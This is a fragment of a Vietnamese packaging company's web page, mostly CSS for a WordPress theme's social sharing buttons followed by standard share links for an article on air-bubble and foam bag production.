                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxopdonggoi.com%2Fxuong-san-xuat-tui-xop-khi-gia-re.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=X%C6%B0%E1%BB%9Fng+s%E1%BA%A3n+xu%E1%BA%A5t+t%C3%BAi+x%E1%BB%91p+kh%C3%AD+gi%C3%A1+r%E1%BA%BB&url=https%3A%2F%2Fxopdonggoi.com%2Fxuong-san-xuat-tui-xop-khi-gia-re.html&via=X%E1%BB%91p+%C4%91%C3%B3ng+g%C3%B3i%2C+x%E1%BB%91p+b%C3%B3ng+kh%C3%AD%2C+x%E1%BB%91p+b%C3%B3p+n%E1%BB%95%2C+x%E1%BB%91p+h%C6%A1i%2C+x%E1%BB%91p+kh%C3%AD%2C+x%E1%BB%91p+b%E1%BB%8Dt+h%C6%A1i" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html&amp;media=https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg&description=Xưởng sản xuất túi xốp Foam, túi xốp khí, giá cạnh tranh nhất miền Bắc. Liên hệ hotline 0365 222 111 để nhận ưu đãi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=X%C6%B0%E1%BB%9Fng+s%E1%BA%A3n+xu%E1%BA%A5t+t%C3%BAi+x%E1%BB%91p+kh%C3%AD+gi%C3%A1+r%E1%BA%BB %0A%0A https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_17" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_18 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
